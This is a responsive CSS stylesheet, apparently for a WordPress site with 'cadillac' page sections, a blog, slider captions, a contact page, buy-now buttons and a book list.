.cadillac-pg-main .block-white-bg:not(.none-top-curv) { 
    box-shadow: inset 0px 5px 9px #626262;
}
.cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
    background-image: url(../images/top-border-curv.png);
    background-repeat: repeat-x;
    border-top: 1px solid #9e9e9e; 
}
.block-white-bg:not(.none-top-curv) .block-left-img {
    margin-top: 1px;
}
.custom-stories .contact-head {
    margin-top: 50px;
}
.custom-stories .block-top-contant {
    padding-top: 30px;
}
.navbar-default .navbar-toggle:not(.collapsed) span:not(.toggle-home-icon),
.navbar-default .navbar-toggle.collapsed .toggle-home-icon {
    display: none;
}
.navbar-default .navbar-toggle:not(.collapsed) .toggle-home-icon {
    display: block;
}
.toggle-home-icon img {
    display: block;
}
.toggle-home-icon a {
    font-size: 14px;
    text-transform: uppercase;
    color: #326ac3;
}




/*new d r*/
@media (max-width: 1300px){
    .slide3-description { 
        left: 100px;
    }
}
@media (max-width: 1199px){
    .social-link a { 
        margin-right: 2px;
    }
    .slide4-description { 
        bottom: 12%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 71px; 
    }
    .slide3-description { 
        left: 20px;
    }
    .slide3-description h2 {
        font-size: 78px; 
    }
    .slide3-description p {
        font-size: 26px; 
    }
}
@media (max-width: 1100px){
    .slide3-description {
        left: 70px;
    }
    .slide3-description h2 {
        font-size: 72px;
    }
    .slide3-description p {
        font-size: 24px;
    }
    .slide3-description p { 
        margin-bottom: 10px;
        line-height: 34px;
    }
}

@media (max-width: 991px){
    body { 
        line-height: 22px; 
    }
    .sec1-head h1 { 
        font-size: 28px;
    }
    .block-top-contant {
        padding: 30px 0 0 0;
    }
    .block-right-txt {
        padding: 18px 0px 0px 300px;
        border-right: 0px solid #e6e0e0;
    }
    .sec1-head h1 {
        margin: 28px 0 0 0; 
    }
    .section-profile .pro-img-block img {
        width: 100%;
    }
    .pro-txt-block {
        padding-left: 0;
    }
    .section-profile h3 { 
        margin: 26px 0 14px 0;
    }
    .section-profile { 
        padding-bottom: 30px;
    }
    .section-download {
        padding: 30px 0 30px 0; 
    }
    .cadillac-pg-main .block-right-txt { 
        padding: 30px 30px 0px 300px;
    }
    .cadillac-curv-wrap {
        margin: 0px 0 40px 0;
        padding: 60px 0 0 0;
    }
    .blog-container .block-leftbar aside {
        margin-bottom: 30px; 
    }
    .blog-container .block-leftbar h3 { 
        margin: 0px 0px 10px;
    }
    .blog-container .block-leftbar li { 
        padding: 6px 0px;
    }
    .blog-container .widget_search .search-field { 
        height: 41px;
        padding: 5px 11px;
    } 
    .blog-container .block-leftbar h3 { 
        font-size: 24px; 
    }
    .top-page-title h1 {
        margin-bottom: 20px; 
        font-size: 32px;
    }
    .blog-container .content-area article {
        margin-bottom: 50px;
    }
    .tm-item-text .slide2-description {
        max-width: 420px;
        padding: 80px 0 0 50px;
        font-size: 22px;
        font-weight: 300;
        font-style: italic;
        line-height: 30px;
    }
    .slide4-description { 
        bottom: 11%;
        left: 6%;
    }
    .slide4-description h2 {
        font-size: 57px; 
    }
    .contact-head h2 { 
        font-size: 36px; 
        margin: 0 0 22px 0;
    }
    .contact-head p { 
        font-size: 23px; 
        margin-bottom: 14px; 
    }
    .contact-head {
        margin-top: 40px;
    }
    .contact-pg-wrap {
        padding: 100px 60px 30px 60px; 
    }
    .custom-stories .block-left-img .wp-post-image {
        width: 330px;
        height: auto;
    }
    .custom-stories .block-right-txt {
        padding: 50px 30px 0px 370px;
    } 
    .slide3-description p {
        font-size: 21px;
    }
    .slide3-description h2 {
        font-size: 66px;
    }
    .slide3-description {
        left: 0;
        max-width: 90%;
        margin: auto;
        right: 0;
        top: auto; 
        display: table;
        float: none;
        bottom: 70px;
    }
}
/*991 e*/
@media (max-width: 860px){
    .slide3-description { 
        max-width: 80%; 
    }
    .slide3-description h2 {
        font-size: 56px;
    }
    .slide3-description p {
        font-size: 20px;
        line-height: 28px;
    }
}

.home-section-profile-bottom {
padding: 0 10% 0 0px;
}
.home-section-profile-bottom .pro-img-block img { width: 100%; }

@media (min-width:1024px) and (max-width: 1279px){

.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box {  position: relative; padding: 18px 0px 0px 15px; overflow: hidden; }
.home-section-profile-bottom {  padding: 0px 4% 0px 0px; }
}

@media (min-width:768px) and (max-width: 1023px){
.block-txt-buy-now-box.block-right-txt a { margin-right: 10px; }
.btn-blue { padding: 0px 41px; line-height: 60px; height: 60px; font-size: 24px; }
.block-txt-buy-now-box { clear: both; position: relative; padding: 15px 0px 0px; }
.home-section-profile-bottom {  padding: 0px 3% 0px 0px; }
}
@media (min-width:768px){
.home-block-right-txt { padding: 18px 20px 0px 20px; overflow: hidden; }    
}


@media (max-width: 767px){
    .hide-mobile {
        display: none;
    }
    .navbar-default .navbar-toggle {
        border: 0px;
        padding: 0;
        margin: 10px 15px 0px 0;
    }
    .section-download {
        padding: 20px 0 20px 0; 
    }
    .block-right-txt {
        padding: 20px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-left-img { 
        width: 100%;
        text-align: center;
    } 
    .sec1-head h1 {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .block-top-contant {
        padding: 22px 0 0 0;
        float: left;
        width: 100%;
    }
    .block-btm .block-right-txt {
        padding-top: 30px;
        padding-right: 0;
        border: 0;
        text-align: center;
    } 
    .btn-blue { 
        font-size: 28px; 
        padding: 0px 24px;
        line-height: 54px;
        height: 58px;
        letter-spacing: 1px; 
    }
    .cadillac-pg-main .block-white-bg {
        background: rgba(255,555,255,0.0); 
    }
    .block-white-bg .block-left-img {
        box-shadow: none;
    }
    .cadillac-pg-main .block-right-txt {
        border-right: 0px solid #e6e0e0;
        padding: 24px 24px 10px 24px;
        background: rgba(255,555,255,0.6);
        box-shadow: 0px 3px 6px #939393;
        margin-top: 20px;
    }
    .cadillac-pg-main .block-btm .block-right-txt {
        display: none;
    }
    .section-review {
        margin: 30px 0 0 0; 
    } 
    .section-social .social-link {
        float: left;
    }
    .cadillac-pg-main .block-btm .btn-blue { 
        text-align: center;
    }
    .top-page-title h1 {
        margin-bottom: 10px;
        font-size: 28px;
        margin-top: 0;
    }
    .entry-header .entry-title, .entry-wrap .entry-title {
        line-height: 23px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a { 
        font-size: 26px;
    }
    .entry-meta, .sub-title-links {
        margin: 0 0 15px;
    }
    .entry-content p {
        margin-bottom: 18px;
    }
    .blog-container .content-area article {
        margin-bottom: 30px;
    }
    .block-leftbar {
        margin-bottom: 30px;
    }
    .archive-header .archive-title.entry-title { 
        font-size: 24px;
    }
    .blog-container .block-leftbar h3 {
        font-size: 22px;
    }
    .blog-container .block-leftbar li a { 
        font-size: 14px; 
    }
    .entry-summary .more-link { 
        padding: 12px 16px; 
    }
    .search-results .page-header h1 {
        font-size: 24px;
    }
    .search-results .page-header {
        margin: 20px 0 20px;
    } 
    .sec1-head {
        text-align: center;
    }
    .sec1-head .btn-link { 
        margin: 14px 0 0 0;
        line-height: 20px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 7%;
    }
    .slide4-description h2 {
        font-size: 48px; 
    }
    .slick-arrow { 
        font-size: 38px; 
    }
    .contact-head h2 { 
        font-size: 32px; 
        margin: 0 0 16px 0;
    }
    .contact-head p { 
        font-size: 18px; 
        margin-bottom: 8px; 
        line-height: 25px;
    }
    .contact-pg-wrap {
        padding: 70px 30px 30px 30px;
    }
    .buynow-dropdown {
        width: auto;
        display: table;
        margin: 0 auto;
        float: none;
        text-align: left;
    }
    .cadillac-pg-main .buynow-dropdown .btn-blue {
        text-align: left;
    }
    .cadillac-pg-main .block-btm { 
        padding-top: 0;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) {
        box-shadow: none;
    }
    .cadillac-pg-main .block-white-bg:not(.none-top-curv) .block-right-txt { 
        box-shadow: inset 0px 4px 9px #787878;
    }
    .custom-stories .contact-head {
        margin-top: 30px;
        text-align: center;
    }
    .custom-stories .block-top-contant {
        padding-top: 16px;
    }
    .custom-stories .block-right-txt {
        padding-top: 46px;
    }
    .slick-prev.slick-arrow {
        left: 15px;
    }
    .slick-next.slick-arrow {
        right: 15px;
    }
    .tm-item-text .slide2-description {
        max-width: 340px;
        padding: 100px 0 0 70px;
        font-size: 19px;  
        line-height: 23px; 
    }
    .slide3-description h2 {
        font-size: 46px;
    }
.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }
.home-section-profile-bottom { padding: 0px 15px 20px; }
}
/*767 e*/
@media (max-width: 639px){
	.navbar-header .social-link {
		display: none;
	}
    .navbar-default .navbar-toggle { 
        margin: 8px 15px 0px 0;
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 6px;
    }
    .social-link {
        width: 100%;
        margin-top: 20px; 
    }
    .contact-pg-wrap .wpcf7-form-control-wrap textarea {
        height: 130px;
    }
    .tm-item-text .slide2-description {
        max-width: 51%;
        padding: 8% 0 0 13%;
        font-size: 16px;  
        line-height: 21px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 30px; 
    }
    .slide3-description h2 {
        font-size: 35px;
    }
    .slide3-description p {
        font-size: 18px;
        line-height: 22px;
    }
}

@media (max-width: 479px){
    .navbar-default .navbar-brand { 
        max-width: 290px;
    }
    .navbar-default .navbar-toggle {
        margin: 6px 18px 0px 0;
        line-height: 18px;
    }
    .sr-only { 
        font-size: 10px; 
    }
    .navbar-toggle .icon-bar + .icon-bar {
        margin-top: 4px;
    }
    .navbar-toggle .icon-bar {
        width: 28px;
        height: 3px; 
    }
    .download-btn { 
        height: 55px; 
        line-height: 55px;
        padding-left: 65px; 
        font-size: 13px;
        background-size: 54px;
    }
    .sec1-head h1 {
        font-size: 22px;
    }
    .entry-header .entry-title a, .entry-wrap .entry-title a {
        font-size: 24px;
    }
    .slide4-description { 
        bottom: 8%;
        left: 8%;
    }
    .slide4-description h2 {
        font-size: 28px; 
    }
    .contact-head h2 { 
        font-size: 26px; 
        margin: 0 0 16px 0;
    }
    .section-cnt1 { 
        padding-bottom: 16px; 
    }
    .contact-head {
        margin-top: 30px;
    }
    .toggle-home-icon a {
        font-size: 10px; 
    }
    .toggle-home-icon img { 
        width: 28px;
        margin: 0 auto;
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 8% 0 0 11%;
        font-size: 14px;  
        line-height: 18px; 
    }
    .slide3-description { 
        max-width: 72%; 
        bottom: 20px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 14px;
        line-height: 18px;
    }


.block-right-txt a { margin-right: 10px; }
.block-right-txt { text-align: center; padding-bottom: 5px; }


}

@media (max-width: 359px){
    .navbar-default .navbar-brand { 
        max-width: 250px;
    }
    .navbar-default .navbar-toggle {
        margin: 4px 18px 0px 0;
        line-height: 16px; 
    }
    .tm-item-text .slide2-description {
        max-width: 60%;
        padding: 6% 0 0 11%;
        font-size: 12px; 
        line-height: 16px; 
    }
    .slide3-description { 
        bottom: 10px; 
    }
    .slide3-description h2 {
        font-size: 24px;
        letter-spacing: 1px;
    }
    .slide3-description p {
        font-size: 12px;
        line-height: 16px; 
    }
}

.booklist {
    margin-bottom: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.booklist .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    padding: 0 10px 10px;
}

@media (min-width: 600px) {
    .booklist {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .booklist .item {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }
}

.booklist .caption {
    flex-grow: 1;
}